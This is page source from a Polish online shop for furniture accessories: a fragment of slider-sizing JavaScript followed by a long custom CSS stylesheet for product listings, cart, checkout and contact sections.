						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Przyciecie miniatur obrazkow*/




.menu-item.menu-item-cart *{
	padding:0px !important;
	margin:0px !important;
}


.menu-item.menu-item-search:not(.search2){
	display:none !important;
}


#prof_syst_col2:hover{
	cursor:pointer;
}



.header_contact{
	font-family:Montserrat;
	font-size:22px;
	color: #262626;
	font-weight:700;
	line-height:40px;
}



@media only screen and (min-width:992px){
	.cth{
		display: none;
	}
}

@media only screen and (max-width:992px){
	.cmr{
		display: none;
	}
}




.blum_oferta img{
	height:300px;
	padding:5px 5px;
}

.peka_oferta img{
	height:340px;
	padding:5px 5px;
}

.laguna_oferta img{
	height:340px;
	padding:5px 5px;
}


.gamet_oferta img{
	height:340px;
	padding:5px 5px;
}


.gtv_oferta img{
	height:340px;
	padding:5px 5px;
}

.nomet_oferta img{
	height:340px;
	padding:5px 5px;
}

.rejs_oferta img{
	height:340px;
	padding:5px 5px;
}

.sevroll_oferta img{
	height:340px;
	padding:5px 5px;
}






.oferta_icon{
	font-family: FontAwesome;
	font-size:14px;
	color: #F44336 ;
	position: relative;
	top: -50px;
	right:-65px;
}

.oferta_icon i{
	font-style: normal;
}

.site-header i{
	font-size:20px;
	margin:0px 0px ;
	padding: 0px 0px ;
	font-style: normal ;
}

.site-header .fbico {
	font-family: FontAwesome;
	margin: 0px 0px !important;
	padding: 0px 0px !important;
}




@media only screen and (min-width:1200px){
.hide{
	display:none !important;	
}
}



@media only screen and (max-width:1199px){
.OFERTA_DESKTOP{
	display:none !important;	
}
}




.blum_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.peka_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.laguna_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.gamet_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.gtv_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.nomet_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.rejs_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.sevroll_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}














/*HOME OFERTA*/


.gem-youtube{
	display: flex;
	margin: auto;
	width:80% !important;
	margin-bottom:20px;
}

.home_blum_text{
	border-bottom: 8px solid #ff7636;
	border-left: 8px solid #ff7636;
	border-top-left-radius:30px;
}

.home_blum_text .header_black_thin{
	padding: 20% 5%;
}
.home_blum_text .gem-button{
	margin-right:20px !important;
}


#blum_home_col_2{
	min-height:250px !important;
	background-color: #ff7636;
	border-top-right-radius:20px;
	border-bottom-right-radius:20px;
}











.home_blum_text .header_white{
	font-size: 60px;
	text-shadow: none;
}

@media only screen and (max-width:1200px){
	.home_blum_text .header_white{
	font-size: 50px;
	text-shadow: none;
		text-align: center;
}
}

@media only screen and (max-width:400px){
	.home_blum_text .header_white{
	font-size: 36px;
	text-shadow: none;
		text-align: center;
}
}



.profil_icon_col img{
	display: block;
  margin-left: auto;
  margin-right: auto;
	margin-top: 80px;
  width: 45%;
}

@media only screen and (max-width:1000px){
	.profil_icon_col_img{
		width: 100%;
		height:180px;
	}
	.profil_icon_col img{
		margin:auto;
	}
}


.profil_icon_col button{
	border: none;
	margin:10px 0px;
	padding:10px 20px;
	text-align: center !important;
	color: white;
	font-family: Montserrat;
	background-color: #F44336
}

.profil_icon_col {
	text-align: center !important;
}



.prof_syst_col2{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/profil_systemv2.png);
	min-height:400px !important;
	background-size: cover;
	
}


 .prof_col{
	background-color: #DCD4D0;
	min-height:220px;
	padding-left:10px;
	max-width:350px;
}

.profil_syst{
	position: absolute;
	top: 40px;
}


.profil_syst_bottom{
	padding:10px 10px;
	border:1px solid #ececec;
	width:350px;
}

.home_blum_text *{
	font-weight: 600 !important;
}

.profil_syst_bottom *{
	font-weight: 600 !important;
}

.profil_syst .header_white{
	text-shadow: none !important;
	line-height: 5px !important;
}

@media only screen and (max-width:999px){
	.profil_icon_col_main{
		display: none !important;
	}
}

@media only screen and (min-width:1001px){
	.profil_system_mobile{
		display: none !important;
	}
}

@media only screen and (max-width:767px){
	.profil_system_mobile{
		width:40%;
		margin-left: auto !important;
		margin-right: auto !important;
	}
}

@media only screen and (max-width:500px){
	.profil_system_mobile{
		width:100%;
		margin-left: auto !important;
		margin-right: auto !important;
	}
}













.home_big_text_az{
	font-size:48px;
	color: #262626;
	font-family: Manrope !important;
	line-height:50px;
}


.header_black_thin_az{
	font-size:16px;
	color: #262626;
	font-family: Manrope !important;
	line-height:26px;
}


.dodatkowo_proponujemy{
	padding:10px 30px;
}


.home_mebloplyt{
	padding: 0% 10% !important;
}


.home_oferta_img2{
	min-height: 230px;
	height:100% !important;
	
}


.mebloplyt_oferta_img2 {
		position: absolute;
	bottom: 5%;
	margin-left:10px;
	width:70%;
}




#plyty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/plyty_meblowe.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#blaty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/blaty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#ciecie_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/ciecie_okleinowanie.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#fronty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/fronty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: bottom !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}















#szuflady_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/szuflady.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: left top !important;
}

#oswietlenie_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/oswietlenie.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}

#uchwyty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/uchwyty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: bottom  !important;
}



#okucia_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/wkretarka.jpg);
	background-position: center  !important;
	background-size: cover !important;	
	background-repeat: no-repeat !important;

}


#kuchnia_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/kuchnia.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}

#garderoba_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/garderoba.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}








@media only screen and (max-width:900px){
	.home_oferta_title{
		bottom:100px !important;
	}
	.home_oferta_title2{
	}
}



@media only screen and (max-width:999px){
	#szuflady_home1, #oswietlenie_home1, #uchwyty_home1, #okucia_home1, #kuchnia_home1, #garderoba_home1{
		display: none;
	}
}



@media only screen and (min-width:1000px){
	#szuflady_home2, #oswietlenie_home2, #uchwyty_home2, #okucia_home2, #kuchnia_home2, #garderoba_home2{
		display: none;
	}
}







@media only screen and (max-width:945px){
	.oferta_white_bg{
		width:80% !important;
		margin-left:0px !important;
	}
	.home_oferta_title{
		width:100% !important;
	}
	.home_oferta_title2{
		width:100% !important;
	}
}


.home_oferta_img{
	min-height: 410px;
	height:100% !important;
}


.oferta_white_bg{
	position: absolute;
	bottom: 5%;
	margin-left:10px;
	width:70%;
}


.home_oferta_title{
	color: #707070 !important;
	width: 60%;
	padding:10px 10px;
	font-size: 20px;
	font-family: Montserrat !important;
	font-weight: 900 !important;
	background-color: white;
	margin: 0px 0px;
}


.home_oferta_title2{
	color: white !important;
	width: 100%;
	padding:5px 5px;
	font-size: 12px;
	font-family: Montserrat !important;
	font-weight: 600 !important;
	background-color: #707070;
}




























/*POPRAWKI AGATY*/

.minisearch .sf-input{
	width: auto !important;
}


@media only screen and (min-width:1212px){
.site-header.shrink.fixed #menu-item-31928{
		background-image: linear-gradient(transparent 0%, transparent 20%, red 20%, red 80%, transparent 80%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}
	
	.site-header.mobile-menu-layout-default #menu-item-31928{
		background-image: linear-gradient(transparent 0%, transparent 30%, red 30%, red 70%, transparent 70%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}


.site-header.shrink.fixed #menu-item-31928{
	color: white !important;
	border: none !important;
}
	
	#primary-menu.no-responsive > #menu-item-31928 > a{
		color: white !important;
		border: none !important;
	}

}










@media only screen and (min-width:1212px){
.site-header.shrink.fixed #menu-item-36835{
		background-image: linear-gradient(transparent 0%, transparent 20%, red 20%, red 80%, transparent 80%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}
	
	.site-header.mobile-menu-layout-default #menu-item-36835{
		background-image: linear-gradient(transparent 0%, transparent 30%, red 30%, red 70%, transparent 70%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}


.site-header.shrink.fixed #menu-item-36835{
	color: white !important;
	border: none !important;
}
	
	#primary-menu.no-responsive > #menu-item-36835 > a{
		color: white !important;
		border: none !important;
	}

}




.e-sklep_row{
	
	color: white;
	font-family: Montserrat;
	font-size:64px;
	font-weight:600;
}

@media only screen and (max-width:900px){
	.e-sklep_row{
		font-size:32px;
		line-height:30px;
	}
}






















.about1{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about1-scaled.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}

/**/

.about2{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about2.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}






.about_us_container{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about_headerr.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}













@media only screen and (max-width: 700px){
	.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
		min-height: 150px;
}
}








@media only screen and (max-width: 1100px){
	.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
		min-height: 550px;
}
}




.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:100% !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
}



/*Produkty na stronie głównej*/



@media only screen and (max-width: 1100px){
.image {
  display: block;
  width: 50% !important;
  height: auto;
	margin: auto;
}
	
	.containerr{
		padding-top:20px !important;
		margin-bottom: 0px !important;
	}
}


.image {
  display: block;
  width: 100%;
  height: auto;
}






/*Tekst glowna 22*/
.twentytwo{
	font-family: Montserrat;
	color:#f44336;
	font-size:90px;
	font-weight:900;
	text-shadow: 2px 2px #000;
	line-height:70px;
}

.header_black2{
		font-family: Montserrat;
	color:#4a4a4a;
	font-size:50px;
	font-weight:900;
	line-height:70px;
	text-shadow: 1px 1px #f44336;
}



@media only screen and (max-width: 1100px){
.twetwodw {
	padding-top: 0px !important;
	margin-left:0px !important;
	text-align: center !important;
}

.twetwo {
	padding-top: 0px !important;
	margin-right:0px !important;
	text-align: center !important;
}
}
	
	@media only screen and (max-width: 535px){
.twetwodw *{
	font-size:32px !important;
}
}





/*Napisy dookoła kategorii*/
@media only screen and (max-width: 1100px){
	.left_margin_out{
	margin-left:10px !important;
	margin-right:10px !important;
}
.right_margin_out{
	margin-left:10px !important;
	margin-right:10px !important;
}
	
	.left_margin_out *{
		text-align: center !important;
	}
	
	.right_margin_out *{
		text-align: center !important;
	}
}

.left_margin_out{
	margin-left:80px;
}
.right_margin_out{
	margin-right:80px;
}



/*Cien na produkty*/


.homeproducts .product-inner{
-webkit-box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
-moz-box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
}

.product-inner{
-webkit-box-shadow: 0px 0px 18px -10px rgba(57,57,73,1);
-moz-box-shadow: 0px 0px 85px -10px rgba(57,57,73,1);
box-shadow: 0px 0px 18px -10px rgba(57,57,73,1);
}



/*Menu nadal*/
body #page:not(.vertical-header) #site-header.fixed {
	padding-bottom:10px;
}


#site-header{
	-webkit-box-shadow: inset 0px 4px 9px 0px rgba(0,0,0,0.4) !important;
-moz-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.5) !important;
	background-color: #fff !important;
}


/*Navbar sklep*/

.top-area{
	background-color: #4a4a4a;
	border:none;
	
}

.page-sidebar .widget .gem-button{
	background-color: rgba(57, 57, 73, 0.95);
	color: #fff;
	border:none;
}

.gem-pagination a{
	border:2px solid #393949;
	color: #393949 !important;
}

.gem-pagination .next, .gem-pagination .prev{
	background-color: #393949;
	color:white !important;
}

input[type="search"]{
	border:2px solid #393949;
	font-family: Montserrat;
	font-size: 14px;
}




/*Podstrona sklep sortowanie i górny baner*/
#page-title{
	padding-top:120px !important;
	padding-bottom:120px !important;
}

.before-products-list.rounded-corners{
	background-color: #393949;
	border:2px solid #393949;
	border-radius:8px;
}

.before-products-list *{
	background-color: #393949;
	color: #fff !important;
	font-size:14px;
}



.image_kratownica {
  width: 150px;
  height: 50px;
	top: 40px;
	margin: auto;
	transition: .5s ease-in-out;
}


.container_kratownica {
	text-align: center !important;
  width: 100%;
	height:60px;
	opacity: 1;
	background-color: transparent;
	transition: .5s ease-in-out;
	border: 1px solid #F44336 ;
}

.kontakt_zolta_mala{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 20px; 
	line-height: 35px; 
	color: #F44336;
}

.tytull_kratownica{
	transition: .5s ease-in-out;
	position: relative;
	margin:auto;
	top:80%;
}

.container_kratownica:hover{
	cursor: pointer;
}




/*FORMULARZ*/



/*Contact form*/
.wpcf7 label {
  font-family: Montserrat;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	color: #4a4a4a;
}



.wpcf7-form.gem-contact-form-dark .combobox-wrapper, .wpcf7-form.gem-contact-form-dark input:not(.gem-button-wpcf-custom), .wpcf7-form.gem-contact-form-dark .checkbox-sign, .wpcf7-form.gem-contact-form-dark span.radio-sign, .wpcf7-form.gem-contact-form-dark textarea {
    border: 2px solid #000;
}

.wpcf7 input[type='submit']:not(.gem-button-wpcf-custom) {
	border:0px;
}




/*Kontakt czcionki*/
.footer_text_white {
	color:#fff;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
	text-shadow: 0.3px 0.3px #fff;
}

.footer_title_white{
	color:#fff;
	font-family: Montserrat;
	font-weight: 900;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
	text-shadow: 0.5px 0.5px #fff;
}

.footer_title{
	color:#4a4a4a !important;
	font-family: Montserrat;
	font-weight: 900;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
}

.footer_text{
	color:#4a4a4a;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 15px;
	text-shadow: 0.3px 0.3px #4a4a4a;
}


.header_white_thin{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 700;
	color: white;
	line-height:20px;
	font-size: 16px;
	text-shadow: 1px 4px #262626;
}


.header_white{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 42px; 
	line-height: 40px; 
	color: #fff;
	text-shadow: 3px 3px #262626;
}


.header_black_thin{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 700;
	color: #4a4a4a;
	line-height:20px;
	font-size: 16px;
}



.header_black{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 30px; 
	line-height: 40px; 
	color: #4a4a4a;
	text-shadow: 1px 1px #4a4a4a;
	
}

.contact_main_row .footer_text_orange{
	font-weight: 600 !important;
}
.contact_main_row .footer_text{
	font-weight: 500 !important;
}

.cmr .footer_text_orange{
	font-weight: 600 !important;
}
.cmr .footer_text{
	font-weight: 500 !important;
}

.contact_line{
	width:25px;
	height:2px;
	background-color: #f44336;
	margin-bottom:20px;
}

.contact_right_col{
	background-color: #EBEBEB;
	padding:20px 20px;
}


.contact_main_row{
	background: 
}




.kontakt_pomaranczowa_duza{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 28px; 
	line-height: 40px; 
	color: #F44336;
	text-shadow:5px 5px #262626;
}



.kontakt_biala_mala{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 600; 
	font-size: 18px; 
	line-height: 35px; 
	color: #ffffff;
	text-shadow:5px 5px #262626;
}

.footer_text_orange {
	color:#F44336;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 15px;
	text-shadow: 0.3px 0.3px #4a4a4a;
}


/*ANIMACJE I RÓŻNE*/

.title-h1, .title-h2, .title-h3, .title-h4, .title-h5, .title-h6{
	color: #4a4a4a !important;
}
.title-h1{
	font-size:40px !important;
}

.span_def{
	font-family: Montserrat;
	color: #4a4a4a;
	font-weight: 600;
}

.product.inline-column:hover {
    transform: scale(1.05);
	transition: 1s ease;
}



.product.inline-column {
	transition: 1s ease;
}


/*Produkt na glownej i na sklepie*/

.product-inner{
}

.product-inner .product-title a{
	text-transform: none !important;
	font-size:12px;
}


.product-title, .product-price *{
	font-weight: 600 !important;
	color: #4a4a4a;
	font-size:18px;
}

.product-inner:hover{
	transform: scale(1.03);
}

.product-info{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/1.jpg);
	background-size: cover !important;
	transition: .5s ease;
	-webkit-box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
-moz-box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
}

.product-info {
color: white;
	transition: .5s ease;
}

.product-inner:hover .product-info{
	background:url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/prod_bg.jpg) !important;
	background-size: cover !important;
	-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow:none);
	transition: .5s ease;
}

.product-inner:hover .product-title a{
	color:#fff !important;
	transition: .5s ease;
}
.product-info, .product-title , .product-price {
	transition: .5s ease;
}

.product-inner:hover .product-price *{
	color:#fff !important;
	font-size:22px;
	transition: .5s ease;
}

.product-price bdi{
	transition: .5s ease;
}






.onhovertext a:hover{
	color: #f44336 !important;
}



.vc_btn3{
	font-family: Montserrat;
	font-size:20px !important;
	font-weight: 900;
	
}
.gem-button:hover, .vc_btn3:hover{
	transform: scale(1.2);
	transition:.5s ease;
}



::selection {
  background: none;
		color: rgba(244, 67, 54, 0.9);
}


/*BOCZNY PASEK W PRZEGLADARCE*/
::-webkit-scrollbar {
width: 11px;
}

::-webkit-scrollbar-thumb {
background: #F44336;
}













/*Zawijanie tytulu produktu do 3 linijek*/
.product-title.title-h6{
	display: -webkit-box;
    max-height: 75px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}








/*Wysokosc headera*/
.site-header{
	max-height:100px
}

body #page:not(.vertical-header) #site-header.fixed {
    background-color:  !important;
}











/*inne*/

* {
  font-display: swap !important
}


@font-face {
  font-display: swap !important
}


html {
  scroll-behavior: smooth;
}







/*Button zobacz koszyk po dodaniu produktu do koszyka*/
.gem-button.button.wc-forward{
	background-color: #f44336 !important;
	border: 2px solid #f44336;
	border-radius:5px;
}

.gem-button.button.wc-forward:hover{
	background-color: #fff !important;
	color: #f44336 !important;
}


/*Button wróć do sklepu na stronie pustego koszyka*/
.button.wc-backward{
	border: 2px solid #f44336;
	border-radius:5px;
	background-color: #f44336;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Montserrat';
	font-size: 14px;
	padding: 10px 10px 10px 10px;
}

.button.wc-backward:hover{
	border: 2px solid #f44336;
	border-radius:5px;
	background-color: #fff;
	color: #f44336;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Montserrat';
	font-size: 14px;
	padding: 10px 10px 10px 10px;
}

/*Przyciski polityki prywatności - cookies*/
.cn-button.bootstrap {
    background-color: #f44336;
}


/*Checkbox od faktury (checkout)*/
input[name="billing_wooccm11"]{
	width: 24px;
    height: 24px;
    margin-right: 12px;
    border-width: 1px;
    vertical-align: middle;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}



/*Sortowanie szerokość*/



/*Kolor górnej belki (koszyk/szczegoly/zamiowione) na stronie checkout */
.checkout-steps .checkout-step.active, .checkout-steps .checkout-step.before-active:before, .checkout-steps .checkout-step.before-active:after {
    background: #f44336;
    color: #fff;
}

/*Radio button i wysyłka z checkout*/
.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label {
    font-size: 18px;
    line-height: 18px;
    color: #4a4a4a;
}

.woocommerce #shipping_method .radio-sign {
    background-color: #000;
    border: 0px;
}




/*Formularz ,,Oblicz koszty wysyłki" i podsumowanie koszyka*/
.cart-collaterals{
	display:none;
}

/*strona koszyk button zastosuj kupon*/

button[name="apply_coupon"] {
  background-color: #f44336 !important;
	color: #fff !important;
}

button[name="apply_coupon"]:hover{
  background-color: #fff !important;
	color: #f44336 !important;
}

/*strona koszyk button zaktualizuj*/

button[name="update_cart"] {
  background-color: #fff !important;
	color: #f44336 !important;
	border-color: #f44336 !important;
	border-radius: 3px !important;
	
}

button[name="update_cart"]:hover{
  background-color: #f44336 !important;
	color: #fff !important;
}




/*Ikona koszyka w menu*/
.menu-item.menu-item-cart.not-dlmenu{
	margin-left:5px !important
}

/*MegaMenu sklepowe ikony po lewo od tekstu*/

#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li > a:before {
    font-size: 16px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
    font-family: 'FontAwesome';
    content: "•";
}


/*Button koszyk sidebar sklep*/
#button_cart{
	color:white !important;
	background-color: #f44336;
}

#button_cart:hover{
	color: #f44336 !important;
	background-color: white;
}


/*Kolorowa linia pod menu*/
body #page:not(.vertical-header) #site-header.fixed {
    border-bottom: 2px solid #f44336 !important;
}


/*Kolor hover strona glowna bestsellery i nowosci*/
.products .product-image .woo-product-overlay{
	background-color: transparent !important;
}


/*Sekcja kategorii strona glowna napis i divider*/
.category-overlay{
	bottom: 12% !important;
}

.products .category-overlay{
	padding: 0px 0px 0px !important;
}
.category-overlay{
	display: flex;
  flex-direction: column;
}

.products .category-overlay-separator{
	margin-top: 40px !important;
}

.category-count{
	margin-top: auto;
}




/*Sekcja kategorii na stronie głównej*/
.category-overlay:hover{
	min-height: 125px !important;
}

.category-overlay{
	min-height: 100px !important; 
}

/*Filtry i kategorie na stronie sklepu*/
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{
	display: none;
}

#woocommerce_price_filter-2{
	display:none;
}

#hide_button1{
	display:none;
}

@media only screen and (max-width: 992px){
#woocommerce_product_categories-1{
	display:none;
	}
	#hide_button{
		display: none;
	};
}

@media only screen and (min-width: 992px){

	#show_button{
		display:none;
	}
}

/*Menu na mobile light*/
@media only screen and (max-width: 1200px){#page:not(.vertical-header) #site-header.animated-header {
    position: fixed;
    z-index: 1000;
}
}


/*Menu z index*/
#page:not(.vertical-header) #site-header.animated-header {
    z-index: 1000;
}


/*Sidebar kategorie produktów*/

.widget_product_categories  ul  li a{
	padding-left: 20px;
}

.widget_product_categories a{
	font-size: 12px !important;
}

.widget_product_categories > ul{
	font-size: 12px !important;
}




/*Related products na stronie produktu*/
 .products .product-price{
	 position:absolute;
 	 bottom: 1px; 
	 left:0;
	 right: 0;
}

.related-products .products.inline-row .product.inline-column {
    min-width: 300px;
}




/*Strona produktu dodaj do koszyka

.cart{
	padding-top:20px !important;
	margin:auto !important;
	width: 70%;
}
*/


/*Ikonki dostepnosci produktu*/
.availablity_class{
	float: right;
	margin-top: 30px !important;
	display: inline-block;
    list-style: none;
    margin: 5px 0px 0;
    padding: 0;
}

.available_full {
    float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
		border-radius: 2px !important;
    margin-right: 5px;
    background: #1da82b;
}

.available_low{
	float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: #FF8714;
}

.unavailable{
	float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: red;
}


.empty_{
	float: left;
    width: 170px;
    height: 170px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: #fff;
}

/*stan magazynowy na stronie produktu*/

.stock{
	margin-top: 40px !important;
}
.in-stock{
	font-size:17px !important;
}

.low-in-stock{
	font-size:17px !important;
}

.out-of-stock{
	font-size:17px !important;
	color: black !important;
}


/*Remove SKU*/
.sku_wrapper{
	display:none;
}


/*Social icons na stronie produktu*/
.single-product-content .socials-sharing{
	display: none;
}

/*Size guide produkt*/
.size-guide{
	display: none;
}

/*Button prev/next na stronie produktu*/
.block-product-navigation-prev .gem-button, .block-product-navigation-next .gem-button {
	display: none !important;
}




/*Wysokość pola wyszukiwania kategorii w sklepie*/
.select2-container--default .select2-results>.select2-results__options{
	max-height:300px !important;
}

/*Usuniecie napisu z koszyka*/
.woocommerce-before-cart .cart-short-info{
	display: none;
}



/*Kolor wyniki wyszukiwania*/
body.search .page-title-block .highlight{
	color: #4a4a4a;
}

body.search .page-title-block:before{
	background-color: #000 !important;
}



/*Sidebar nad produktami*/
@media (max-width: 768px) {
.container > .row {
display: flex !important;
flex-direction: column-reverse !important;
}
	.sidebar{
		padding-bottom: 70px;
	}
}



/*Sidebar nad produktami*/
@media (max-width: 991px) {
.container > .row {
display: flex !important;
flex-direction: column-reverse !important;
}
	.sidebar{
		padding-bottom: 70px;
	}
}



/*Panel sortowania i ilości elementow na stronie sklepu*/
@media (max-width: 768px){
	.before-products-list{
		display: grid !important;
}
}



/*napis pod zdjeciem produktu*/
.product-info .product-title.title-h6{
	font-size: 14px;
	font-family: Montserrat;
}



/*Szerokosc jednego produktu*/
.product-inner {
	width: auto;
}



/*Min/max szerokosc produktu*/
.products.inline-row .product.inline-column {
    min-width: 250px;
		max-width: 251px;
}



/*Ikonka koszyk na produkcie*/
.products .product-bottom{
	display: none !important;
}



/*Wysokosc nazwy produktu*/
.products .product-info {
  min-height: 115px;
	margin-top: 0px !important;
}

.products .product-image-inner {
    background-color: #fff;
}

/*Wysokosc zdjecia produktu*/
.products .product-image img{
	min-height: 250px;
	max-height:251px;
	object-fit: contain;
	padding:0 20px
}



/*Wysokosc obrazka zamiast zdjecia produktu*/
.product-dummy{
	min-height: 250px;
	max-height:251px;
}



/*Wysokosc zdjecia produktu*/
.products .product-image {
	min-height: 250px;
	max-height:251px;
}



/* Zmiana ikony pokazywanej w menu na mobile po rozwinieciu */
